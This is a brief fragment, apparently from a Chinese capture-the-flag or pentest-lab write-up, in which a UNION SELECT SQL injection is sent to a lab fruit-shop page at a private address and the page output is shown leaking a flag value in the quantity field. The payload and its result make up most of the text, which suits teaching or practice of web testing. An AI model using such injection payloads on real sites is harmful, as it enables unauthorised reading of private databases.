 192.168.78.132/pentest/test/1/
php
你改变了浏览器发送的数据，并输入了union select 1,2,3,flag from flag今日水果特价,欢迎选购!
名称:苹果
价格:1000
数量:20
名称:梨
价格:500.09
数量:70
名称:2
价格:3
数量:204f704fbbcf6acf398ffee11989b377